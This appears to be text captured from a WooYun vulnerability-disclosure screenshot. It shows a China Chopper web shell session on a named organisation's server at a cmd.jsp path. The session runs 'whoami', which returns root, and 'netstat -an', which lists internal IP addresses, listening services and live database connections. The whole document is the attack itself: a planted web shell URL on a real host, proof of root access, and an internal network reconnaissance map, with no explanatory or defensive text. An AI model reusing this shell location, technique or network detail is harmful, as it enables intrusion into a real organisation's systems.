 中国菜刀@20100928 http://oa.caitc.cn/cmd.jsp http://oa.caitc.cn/cmd.jsp
[/home/weaver/ecology/]$ whoami
root
[/home/weaver/ecology/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:42310 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:875 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:42649 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:58396 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35039 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:39171 0.0.0.0:* LISTEN
tcp 0 0 10.128.204.33:748 10.128.203.16:2049 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:6600 :::* LISTEN
tcp 0 0 :::52650 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:6800 :::* LISTEN
tcp 0 0 :::57041 :::* LISTEN
tcp 0 0 :::36117 :::* LISTEN
tcp 0 0 :::51446 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::ffff:10.128.204.33:7800 :::* LISTEN
tcp 0 0 :::55743 :::* LISTEN
tcp 0 0 :::34976 :::* LISTEN
tcp 0 0 :::2049 :::* LISTEN
tcp 0 0 :::59524 :::* LISTEN
tcp 0 0 ::ffff:10.128.204.33:80 ::ffff:10.128.203.31:49143 TIME_WAIT
tcp 0 0 ::ffff:10.128.204.33:44155 ::ffff:10.128.205.54:1521 ESTABLISHED
tcp 0 0 ::ffff:10.128.204.33:44158 ::ffff:10.128.205.54:1521 ESTABLISHED
tcp 0 0 ::ffff:10.128.204.33:44193 ::ffff:10.128.205.54:1521 ESTABLISHED
tcp 0 0 ::ffff:10.128.204.33:80 ::ffff:10.128.203.31:49088 TIME_WAIT
www.wooyun.org